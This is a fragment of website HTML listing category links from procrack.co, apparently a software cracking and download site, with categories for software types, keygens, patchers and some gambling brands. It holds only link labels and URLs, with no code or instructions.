	<li class="cat-item cat-item-37504"><a href="https://procrack.co/category/get-multimedia/">get › Multimedia</a>
</li>
	<li class="cat-item cat-item-24887"><a href="https://procrack.co/category/get-multimedia-video/">get › Multimedia › Video</a>
</li>
	<li class="cat-item cat-item-35884"><a href="https://procrack.co/category/get-multimedia-videos/">get › Multimedia › Videos</a>
</li>
	<li class="cat-item cat-item-31852"><a href="https://procrack.co/category/get-multimedia-videos-s/">get › Multimedia › Videos S</a>
</li>
	<li class="cat-item cat-item-29984"><a href="https://procrack.co/category/get-other-audio-tools/">get › Other-AUDIO-Tools</a>
</li>
	<li class="cat-item cat-item-35582"><a href="https://procrack.co/category/get-programming-pycharm/">get › Programming › PyCharm</a>
</li>
	<li class="cat-item cat-item-31850"><a href="https://procrack.co/category/get-programming-jetbrains/">get › Programming ›JetBrains</a>
</li>
	<li class="cat-item cat-item-38442"><a href="https://procrack.co/category/get-video-video-editors/">get › Video › Video-Editors</a>
</li>
	<li class="cat-item cat-item-36121"><a href="https://procrack.co/category/gigabyte/">GIGABYTE</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://procrack.co/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-38161"><a href="https://procrack.co/category/graphic-graphic-others/">Graphic › Graphic-Others</a>
</li>
	<li class="cat-item cat-item-30677"><a href="https://procrack.co/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-19734"><a href="https://procrack.co/category/graphic-editor/">Graphic Editor</a>
</li>
	<li class="cat-item cat-item-17479"><a href="https://procrack.co/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-19387"><a href="https://procrack.co/category/graphic-editors-tools/">Graphic Editors Tools</a>
</li>
	<li class="cat-item cat-item-14662"><a href="https://procrack.co/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://procrack.co/category/graphic-plugins/">Graphic Plugins</a>
</li>
	<li class="cat-item cat-item-37113"><a href="https://procrack.co/category/graphic-viewers/">Graphic Viewers</a>
</li>
	<li class="cat-item cat-item-20319"><a href="https://procrack.co/category/graphics-editors/">Graphics Editors</a>
</li>
	<li class="cat-item cat-item-18960"><a href="https://procrack.co/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-20566"><a href="https://procrack.co/category/hard-disk-utilss/">Hard Disk Utilss</a>
</li>
	<li class="cat-item cat-item-27588"><a href="https://procrack.co/category/help-e-book-creator/">Help &amp; e-book creator</a>
</li>
	<li class="cat-item cat-item-17138"><a href="https://procrack.co/category/help-e-book-creators/">Help &amp; e-book creators</a>
</li>
	<li class="cat-item cat-item-21283"><a href="https://procrack.co/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-24387"><a href="https://procrack.co/category/home-educations/">Home &amp; Educations</a>
</li>
	<li class="cat-item cat-item-15941"><a href="https://procrack.co/category/html-editors/">HTML editors</a>
</li>
	<li class="cat-item cat-item-32493"><a href="https://procrack.co/category/icons-related/">Icons Related</a>
</li>
	<li class="cat-item cat-item-19674"><a href="https://procrack.co/category/image-converter/">Image Converter</a>
</li>
	<li class="cat-item cat-item-17702"><a href="https://procrack.co/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-20320"><a href="https://procrack.co/category/image-editors/">Image Editors</a>
</li>
	<li class="cat-item cat-item-19388"><a href="https://procrack.co/category/image-editors-tools/">Image Editors Tools</a>
</li>
	<li class="cat-item cat-item-17417"><a href="https://procrack.co/category/image-convertors/">Image-Convertors</a>
</li>
	<li class="cat-item cat-item-38953"><a href="https://procrack.co/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-22081"><a href="https://procrack.co/category/inspire-studio/">inspire-studio</a>
</li>
	<li class="cat-item cat-item-15829"><a href="https://procrack.co/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-26976"><a href="https://procrack.co/category/internet-file-sharing/">Internet › File Sharing</a>
</li>
	<li class="cat-item cat-item-35732"><a href="https://procrack.co/category/internet-files-sharing/">Internet › Files Sharing</a>
</li>
	<li class="cat-item cat-item-38671"><a href="https://procrack.co/category/internet-ftp-clients/">Internet › FTP Clients</a>
</li>
	<li class="cat-item cat-item-30565"><a href="https://procrack.co/category/internet-remote-utils/">Internet › Remote Utils</a>
</li>
	<li class="cat-item cat-item-23328"><a href="https://procrack.co/category/internet-seo/">Internet › SEO</a>
</li>
	<li class="cat-item cat-item-23239"><a href="https://procrack.co/category/internet-streaming/">Internet › Streaming</a>
</li>
	<li class="cat-item cat-item-29185"><a href="https://procrack.co/category/internet-webcam/">Internet › WebCam</a>
</li>
	<li class="cat-item cat-item-19028"><a href="https://procrack.co/category/internet-browsers-2/">Internet &gt;Browsers</a>
</li>
	<li class="cat-item cat-item-19906"><a href="https://procrack.co/category/internet-browser/">Internet Browser</a>
</li>
	<li class="cat-item cat-item-18961"><a href="https://procrack.co/category/internet-browsers/">Internet Browsers</a>
</li>
	<li class="cat-item cat-item-18962"><a href="https://procrack.co/category/internet-browsers-tools/">Internet Browsers Tools</a>
</li>
	<li class="cat-item cat-item-18558"><a href="https://procrack.co/category/internet-utilities/">Internet Utilities</a>
</li>
	<li class="cat-item cat-item-18617"><a href="https://procrack.co/category/internet-radio/">Internet-Radio</a>
</li>
	<li class="cat-item cat-item-24218"><a href="https://procrack.co/category/internet-radio-tv-player/">Internet-Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-14142"><a href="https://procrack.co/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-18704"><a href="https://procrack.co/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-29546"><a href="https://procrack.co/category/launcher-shutdown-tools/">Launcher-Shutdown-Tools</a>
</li>
	<li class="cat-item cat-item-38954"><a href="https://procrack.co/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-38934"><a href="https://procrack.co/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-38935"><a href="https://procrack.co/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-38955"><a href="https://procrack.co/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-16331"><a href="https://procrack.co/category/license-key/">License Key</a>
</li>
	<li class="cat-item cat-item-18557"><a href="https://procrack.co/category/linkassist-tools/">LinkAssist Tools</a>
</li>
	<li class="cat-item cat-item-34935"><a href="https://procrack.co/category/linux-distributions/">Linux Distributions</a>
</li>
	<li class="cat-item cat-item-21172"><a href="https://procrack.co/category/lockdown/">Lockdown</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://procrack.co/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-26312"><a href="https://procrack.co/category/mac-audio/">Mac › Audio</a>
</li>
	<li class="cat-item cat-item-26427"><a href="https://procrack.co/category/mac-audios/">Mac › Audios</a>
</li>
	<li class="cat-item cat-item-28805"><a href="https://procrack.co/category/mac-business/">Mac › Business</a>
</li>
	<li class="cat-item cat-item-36731"><a href="https://procrack.co/category/mac-desktop/">Mac › Desktop</a>
</li>
	<li class="cat-item cat-item-38783"><a href="https://procrack.co/category/mac-dtp-prepres/">Mac › DTP/Prepres</a>
</li>
	<li class="cat-item cat-item-31382"><a href="https://procrack.co/category/mac-dtp-prepress/">Mac › DTP/Prepress</a>
</li>
	<li class="cat-item cat-item-26313"><a href="https://procrack.co/category/mac-educational/">Mac › Educational</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://procrack.co/category/mac-finance/">Mac › Finance</a>
</li>
	<li class="cat-item cat-item-32353"><a href="https://procrack.co/category/mac-font-tools/">Mac › Font Tools</a>
</li>
	<li class="cat-item cat-item-27755"><a href="https://procrack.co/category/mac-games/">Mac › Games</a>
</li>
	<li class="cat-item cat-item-24121"><a href="https://procrack.co/category/mac-graphics/">Mac › Graphics</a>
</li>
	<li class="cat-item cat-item-35733"><a href="https://procrack.co/category/mac-internet-utilitie/">Mac › Internet Utilitie</a>
</li>
	<li class="cat-item cat-item-20813"><a href="https://procrack.co/category/mac-internet-utilities/">Mac › Internet Utilities</a>
</li>
	<li class="cat-item cat-item-23981"><a href="https://procrack.co/category/mac-internets-utilities/">Mac › Internets Utilities</a>
</li>
	<li class="cat-item cat-item-25314"><a href="https://procrack.co/category/mac-math-scientific/">Mac › Math/Scientific</a>
</li>
	<li class="cat-item cat-item-35734"><a href="https://procrack.co/category/mac-math-scientifics/">Mac › Math/Scientifics</a>
</li>
	<li class="cat-item cat-item-26870"><a href="https://procrack.co/category/mac-multimedia/">Mac › Multimedia</a>
</li>
	<li class="cat-item cat-item-30915"><a href="https://procrack.co/category/mac-video/">Mac › Video</a>
</li>
	<li class="cat-item cat-item-25513"><a href="https://procrack.co/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-18705"><a href="https://procrack.co/category/mac-utilities/">Mac Utilities</a>
</li>
	<li class="cat-item cat-item-16096"><a href="https://procrack.co/category/make/">Make</a>
</li>
	<li class="cat-item cat-item-21284"><a href="https://procrack.co/category/manage/">Manage</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://procrack.co/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-22570"><a href="https://procrack.co/category/manufacturers/">Manufacturers</a>
</li>
	<li class="cat-item cat-item-38221"><a href="https://procrack.co/category/memory-tweak/">Memory Tweak</a>
</li>
	<li class="cat-item cat-item-37862"><a href="https://procrack.co/category/microsoft-windows/">Microsoft › Windows</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://procrack.co/category/microsoft-tool/">Microsoft Tool</a>
</li>
	<li class="cat-item cat-item-18352"><a href="https://procrack.co/category/misc/">Misc</a>
</li>
	<li class="cat-item cat-item-31978"><a href="https://procrack.co/category/misc-networking-tools/">Misc. Networking Tools</a>
</li>
	<li class="cat-item cat-item-21570"><a href="https://procrack.co/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-25414"><a href="https://procrack.co/category/mobile-android-file/">Mobile › Android › FILE</a>
</li>
	<li class="cat-item cat-item-25415"><a href="https://procrack.co/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-25227"><a href="https://procrack.co/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-19106"><a href="https://procrack.co/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-14441"><a href="https://procrack.co/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-23174"><a href="https://procrack.co/category/mobiles-phone-tools/">Mobiles Phone Tools</a>
</li>
	<li class="cat-item cat-item-38952"><a href="https://procrack.co/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://procrack.co/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24219"><a href="https://procrack.co/category/multimedia-audio/">Multimedia › Audio</a>
</li>
	<li class="cat-item cat-item-25299"><a href="https://procrack.co/category/multimedia-audios/">Multimedia › Audios</a>
</li>
	<li class="cat-item cat-item-27097"><a href="https://procrack.co/category/multimedia-graphics/">Multimedia › Graphics</a>
</li>
	<li class="cat-item cat-item-23982"><a href="https://procrack.co/category/multimedia-photography/">Multimedia › Photography</a>
</li>
	<li class="cat-item cat-item-18827"><a href="https://procrack.co/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-19107"><a href="https://procrack.co/category/multimedia-videos/">Multimedia Videos</a>
</li>
	<li class="cat-item cat-item-20839"><a href="https://procrack.co/category/nances-business/">nances &amp; Business</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://procrack.co/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-18286"><a href="https://procrack.co/category/network-monitoring/">Network Monitoring</a>
</li>
	<li class="cat-item cat-item-30152"><a href="https://procrack.co/category/network-monitorings/">Network Monitorings</a>
</li>
	<li class="cat-item cat-item-18353"><a href="https://procrack.co/category/networking-tools/">Networking Tools</a>
</li>
	<li class="cat-item cat-item-29793"><a href="https://procrack.co/category/networks-monitoring/">Networks Monitoring</a>
</li>
	<li class="cat-item cat-item-26871"><a href="https://procrack.co/category/news-apple-mac/">News › Apple › Mac</a>
</li>
	<li class="cat-item cat-item-27858"><a href="https://procrack.co/category/news-security/">News › Security</a>
</li>
	<li class="cat-item cat-item-13643"><a href="https://procrack.co/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-16575"><a href="https://procrack.co/category/office-others-tools/">Office Others Tools</a>
</li>
	<li class="cat-item cat-item-17317"><a href="https://procrack.co/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-13989"><a href="https://procrack.co/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-38559"><a href="https://procrack.co/category/office-tools-clipboard/">Office tools › Clipboard</a>
</li>
	<li class="cat-item cat-item-23486"><a href="https://procrack.co/category/office-tools-pdf-2/">Office tools › PDF</a>
</li>
	<li class="cat-item cat-item-20034"><a href="https://procrack.co/category/office-tools-pdf/">Office tools PDF</a>
</li>
	<li class="cat-item cat-item-22815"><a href="https://procrack.co/category/omnisphere-crack/">omnisphere-crack</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://procrack.co/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-19818"><a href="https://procrack.co/category/os-enhancement/">OS Enhancement</a>
</li>
	<li class="cat-item cat-item-22325"><a href="https://procrack.co/category/os-enhancementes/">OS Enhancementes</a>
</li>
	<li class="cat-item cat-item-18155"><a href="https://procrack.co/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-22864"><a href="https://procrack.co/category/osd-enhancements/">OSd Enhancements</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://procrack.co/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-32494"><a href="https://procrack.co/category/other-miscellaneous/">Other › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-29115"><a href="https://procrack.co/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-23980"><a href="https://procrack.co/category/other-internet-related/">Other Internet Related</a>
</li>
	<li class="cat-item cat-item-25889"><a href="https://procrack.co/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-23238"><a href="https://procrack.co/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-24886"><a href="https://procrack.co/category/other-videos-tools/">Other VIDEOS Tools</a>
</li>
	<li class="cat-item cat-item-24055"><a href="https://procrack.co/category/other-programming-files/">Other-Programming-Files</a>
</li>
	<li class="cat-item cat-item-17181"><a href="https://procrack.co/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-32352"><a href="https://procrack.co/category/others-font-utils/">Others › Font Utils</a>
</li>
	<li class="cat-item cat-item-25000"><a href="https://procrack.co/category/others-miscellaneous/">Others › Miscellaneous</a>
</li>
	<li class="cat-item cat-item-24779"><a href="https://procrack.co/category/others-internet-related/">Others Internet Related</a>
</li>
	<li class="cat-item cat-item-21105"><a href="https://procrack.co/category/patchers/">Patchers</a>
</li>
	<li class="cat-item cat-item-13988"><a href="https://procrack.co/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://procrack.co/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-11989"><a href="https://procrack.co/category/player/">player</a>
</li>
	<li class="cat-item cat-item-17116"><a href="https://procrack.co/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-19612"><a href="https://procrack.co/category/products-etabs/">products etabs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://procrack.co/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-22782"><a href="https://procrack.co/category/programminges/">Programminges</a>
</li>
	<li class="cat-item cat-item-22688"><a href="https://procrack.co/category/programmings/">Programmings</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://procrack.co/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://procrack.co/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-18179"><a href="https://procrack.co/category/registry-tweak/">Registry Tweak</a>
</li>
	<li class="cat-item cat-item-19203"><a href="https://procrack.co/category/registry-tweak-relative/">Registry Tweak Relative</a>
</li>
	<li class="cat-item cat-item-19811"><a href="https://procrack.co/category/removal-tool/">Removal Tool</a>
</li>
	<li class="cat-item cat-item-18428"><a href="https://procrack.co/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-35585"><a href="https://procrack.co/category/reviews-game-reviews/">Reviews › Game reviews</a>
</li>
	<li class="cat-item cat-item-23553"><a href="https://procrack.co/category/reviews-windows/">reviews › windows ›</a>
</li>
	<li class="cat-item cat-item-36730"><a href="https://procrack.co/category/reviews-windows-xyplorer/">reviews › windows › XYplorer</a>
</li>
	<li class="cat-item cat-item-19514"><a href="https://procrack.co/category/reviews-relative/">reviews Relative</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://procrack.co/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16483"><a href="https://procrack.co/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-20373"><a href="https://procrack.co/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-22552"><a href="https://procrack.co/category/science-cads/">Science / CADs</a>
</li>
	<li class="cat-item cat-item-20603"><a href="https://procrack.co/category/sciences-cad/">Sciences / CAD</a>
</li>
	<li class="cat-item cat-item-18391"><a href="https://procrack.co/category/screaming/">Screaming</a>
</li>
	<li class="cat-item cat-item-38544"><a href="https://procrack.co/category/screen-recorder/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-17266"><a href="https://procrack.co/category/sdk-ddk/">SDK/DDK</a>
</li>
	<li class="cat-item cat-item-23401"><a href="https://procrack.co/category/secure-browsing-vpn/">Secure Browsing / VPN</a>
</li>
	<li class="cat-item cat-item-18416"><a href="https://procrack.co/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20567"><a href="https://procrack.co/category/secure-cleanings/">Secure cleanings</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://procrack.co/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-27660"><a href="https://procrack.co/category/security-encrypting-2/">Security › Encrypting</a>
</li>
	<li class="cat-item cat-item-38060"><a href="https://procrack.co/category/security-secure-cleaning/">Security › Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://procrack.co/category/security-encrypting/">Security Encrypting</a>
</li>
	<li class="cat-item cat-item-19905"><a href="https://procrack.co/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-20824"><a href="https://procrack.co/category/security-related-tools/">Security Related Tools</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://procrack.co/category/security-relative/">Security Relative</a>
</li>
	<li class="cat-item cat-item-22164"><a href="https://procrack.co/category/security-app/">Security-App</a>
</li>
	<li class="cat-item cat-item-24809"><a href="https://procrack.co/category/server-database-utils/">Server › Database Utils</a>
</li>
	<li class="cat-item cat-item-33946"><a href="https://procrack.co/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-24971"><a href="https://procrack.co/category/servers-databas-utils/">Servers › Databas Utils</a>
</li>
	<li class="cat-item cat-item-20812"><a href="https://procrack.co/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-28765"><a href="https://procrack.co/category/servers-ftp-servers/">Servers › FTP Servers</a>
</li>
	<li class="cat-item cat-item-38485"><a href="https://procrack.co/category/servers-proxy-servers/">Servers › Proxy Servers</a>
</li>
	<li class="cat-item cat-item-29382"><a href="https://procrack.co/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-15516"><a href="https://procrack.co/category/severs/">severs</a>
</li>
	<li class="cat-item cat-item-20602"><a href="https://procrack.co/category/sharaffodin-keygen/">Sharaffodin-KeyGen</a>
</li>
	<li class="cat-item cat-item-23385"><a href="https://procrack.co/category/shell-replacements/">Shell Replacements</a>
</li>
	<li class="cat-item cat-item-24287"><a href="https://procrack.co/category/signature-updates/">Signature/Updates</a>
</li>
	<li class="cat-item cat-item-17298"><a href="https://procrack.co/category/signatures/">Signatures</a>
</li>
	<li class="cat-item cat-item-17265"><a href="https://procrack.co/category/signatures-updates/">Signatures/Updates</a>
</li>
	<li class="cat-item cat-item-11990"><a href="https://procrack.co/category/software/">software</a>
</li>
	<li class="cat-item cat-item-19613"><a href="https://procrack.co/category/softwares-3d-analysis/">Softwares 3D Analysis</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://procrack.co/category/sound-editing/">Sound-Editing</a>
</li>
	<li class="cat-item cat-item-17139"><a href="https://procrack.co/category/suite/">suite</a>
</li>
	<li class="cat-item cat-item-17736"><a href="https://procrack.co/category/system/">System</a>
</li>
	<li class="cat-item cat-item-36278"><a href="https://procrack.co/category/system-benchmarks/">System › Benchmarks</a>
</li>
	<li class="cat-item cat-item-35906"><a href="https://procrack.co/category/system-os-enhancements/">System › OS-Enhancements</a>
</li>
	<li class="cat-item cat-item-23552"><a href="https://procrack.co/category/system-system-info/">System › System Info</a>
</li>
	<li class="cat-item cat-item-20295"><a href="https://procrack.co/category/system-enhancements/">System Enhancements</a>
</li>
	<li class="cat-item cat-item-21571"><a href="https://procrack.co/category/system-info/">System Info</a>
</li>
	<li class="cat-item cat-item-17737"><a href="https://procrack.co/category/system-information/">System Information</a>
</li>
	<li class="cat-item cat-item-18013"><a href="https://procrack.co/category/system-miscellaneou/">System Miscellaneou</a>
</li>
	<li class="cat-item cat-item-17710"><a href="https://procrack.co/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20035"><a href="https://procrack.co/category/system-plugins/">System Plugins</a>
</li>
	<li class="cat-item cat-item-19819"><a href="https://procrack.co/category/system-plugins-s/">System Plugins s</a>
</li>
	<li class="cat-item cat-item-16054"><a href="https://procrack.co/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-19174"><a href="https://procrack.co/category/system-tweak-relative/">System Tweak Relative</a>
</li>
	<li class="cat-item cat-item-18814"><a href="https://procrack.co/category/system-tweak-tools/">System Tweak Tools</a>
</li>
	<li class="cat-item cat-item-20708"><a href="https://procrack.co/category/system-utilitiess/">System Utilitiess</a>
</li>
	<li class="cat-item cat-item-19204"><a href="https://procrack.co/category/system-utility/">System utility</a>
</li>
	<li class="cat-item cat-item-21918"><a href="https://procrack.co/category/systems-miscellaneou/">Systems Miscellaneou</a>
</li>
	<li class="cat-item cat-item-20934"><a href="https://procrack.co/category/systems-miscellaneous/">Systems Miscellaneous</a>
</li>
	<li class="cat-item cat-item-23554"><a href="https://procrack.co/category/technology-gadgets/">Technology &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-19356"><a href="https://procrack.co/category/telnet-ssh-clients/">Telnet/SSH Clients</a>
</li>
	<li class="cat-item cat-item-20968"><a href="https://procrack.co/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://procrack.co/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-11947"><a href="https://procrack.co/category/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-17824"><a href="https://procrack.co/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://procrack.co/category/turb/">Turb</a>
</li>
	<li class="cat-item cat-item-15830"><a href="https://procrack.co/category/tv-player/">Tv-Player</a>
</li>
	<li class="cat-item cat-item-16053"><a href="https://procrack.co/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-38220"><a href="https://procrack.co/category/tweak-cpu-tweak/">Tweak › CPU Tweak</a>
</li>
	<li class="cat-item cat-item-29755"><a href="https://procrack.co/category/tweak-modem-tweak/">Tweak › Modem Tweak</a>
</li>
	<li class="cat-item cat-item-20449"><a href="https://procrack.co/category/tweak-system-tweak-2/">Tweak › System Tweak</a>
</li>
	<li class="cat-item cat-item-20709"><a href="https://procrack.co/category/tweak-uninstallers-2/">Tweak › Uninstallers</a>
</li>
	<li class="cat-item cat-item-19668"><a href="https://procrack.co/category/tweak-system-tweak/">Tweak System Tweak</a>
</li>
	<li class="cat-item cat-item-20294"><a href="https://procrack.co/category/tweak-uninstallers/">Tweak Uninstallers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://procrack.co/category/typing-tutor/">typing tutor</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://procrack.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19360"><a href="https://procrack.co/category/uninstallers-programe/">Uninstallers Programe</a>
</li>
	<li class="cat-item cat-item-17480"><a href="https://procrack.co/category/usage/">usage</a>
</li>
	<li class="cat-item cat-item-17559"><a href="https://procrack.co/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-17711"><a href="https://procrack.co/category/uvk/">uvk</a>
</li>
	<li class="cat-item cat-item-17080"><a href="https://procrack.co/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-26122"><a href="https://procrack.co/category/video-video-editors/">Video › Video Editors</a>
</li>
	<li class="cat-item cat-item-26121"><a href="https://procrack.co/category/video-video-players-2/">Video › Video-Players</a>
</li>
	<li class="cat-item cat-item-12677"><a href="https://procrack.co/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-19513"><a href="https://procrack.co/category/video-editor-tools/">Video Editor Tools</a>
</li>
	<li class="cat-item cat-item-14028"><a href="https://procrack.co/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-18828"><a href="https://procrack.co/category/video-editors-relative/">Video Editors Relative</a>
</li>
	<li class="cat-item cat-item-17416"><a href="https://procrack.co/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-19261"><a href="https://procrack.co/category/video-players-tools/">Video Players Tools</a>
</li>
	<li class="cat-item cat-item-14141"><a href="https://procrack.co/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-19108"><a href="https://procrack.co/category/video-recording-relative/">Video Recording Relative</a>
</li>
	<li class="cat-item cat-item-18703"><a href="https://procrack.co/category/video-relative/">Video Relative</a>
</li>
	<li class="cat-item cat-item-19260"><a href="https://procrack.co/category/video-tools/">VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-21919"><a href="https://procrack.co/category/video-tweak/">Video Tweak</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://procrack.co/category/video-video-players/">Video Video Players</a>
</li>
	<li class="cat-item cat-item-22963"><a href="https://procrack.co/category/videos-downloder/">Videos Downloder</a>
</li>
	<li class="cat-item cat-item-22351"><a href="https://procrack.co/category/vocal-effects/">vocal-effects</a>
</li>
	<li class="cat-item cat-item-12956"><a href="https://procrack.co/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-20825"><a href="https://procrack.co/category/vpn-tools/">vpn Tools</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://procrack.co/category/web-design-flash/">WEB Design › Flash</a>
</li>
	<li class="cat-item cat-item-25486"><a href="https://procrack.co/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-28427"><a href="https://procrack.co/category/web-designs-related/">Web Designs related</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://procrack.co/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-17560"><a href="https://procrack.co/category/webapps/">Webapps</a>
</li>
	<li class="cat-item cat-item-17630"><a href="https://procrack.co/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-12515"><a href="https://procrack.co/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-27096"><a href="https://procrack.co/category/window-science-cad/">Window › Science / CAD</a>
</li>
	<li class="cat-item cat-item-19500"><a href="https://procrack.co/category/window-antivirus/">Window Antivirus</a>
</li>
	<li class="cat-item cat-item-14663"><a href="https://procrack.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-24605"><a href="https://procrack.co/category/windows-antivirus-2/">Windows › Antivirus</a>
</li>
	<li class="cat-item cat-item-37112"><a href="https://procrack.co/category/windows-business-support/">Windows › Business support</a>
</li>
	<li class="cat-item cat-item-30033"><a href="https://procrack.co/category/windows-file-managers/">Windows › File managers</a>
</li>
	<li class="cat-item cat-item-27756"><a href="https://procrack.co/category/windows-gaming-related/">Windows › Gaming Related</a>
</li>
	<li class="cat-item cat-item-30466"><a href="https://procrack.co/category/windows-internet/">Windows › Internet</a>
</li>
	<li class="cat-item cat-item-30163"><a href="https://procrack.co/category/windows-network-tools/">Windows › Network Tools</a>
</li>
	<li class="cat-item cat-item-24079"><a href="https://procrack.co/category/windows-office-tools/">Windows › Office tools</a>
</li>
	<li class="cat-item cat-item-31702"><a href="https://procrack.co/category/windows-others-e-book/">Windows › Others › E-Book</a>
</li>
	<li class="cat-item cat-item-35398"><a href="https://procrack.co/category/windows-scienc-cad/">Windows › Scienc / CAD</a>
</li>
	<li class="cat-item cat-item-23167"><a href="https://procrack.co/category/windows-science-cad/">Windows › Science / CAD</a>
</li>
	<li class="cat-item cat-item-24726"><a href="https://procrack.co/category/windows-security/">Windows › Security</a>
</li>
	<li class="cat-item cat-item-38010"><a href="https://procrack.co/category/windows-systems/">Windows › Systems</a>
</li>
	<li class="cat-item cat-item-25327"><a href="https://procrack.co/category/windows-windows-blog/">Windows › Windows Blog</a>
</li>
	<li class="cat-item cat-item-20450"><a href="https://procrack.co/category/windows-antivirus/">Windows Antivirus</a>
</li>
	<li class="cat-item cat-item-37505"><a href="https://procrack.co/category/windows-software/">Windows Software</a>
</li>
	<li class="cat-item cat-item-17657"><a href="https://procrack.co/category/winx-mediatrans/">winx-mediatrans</a>
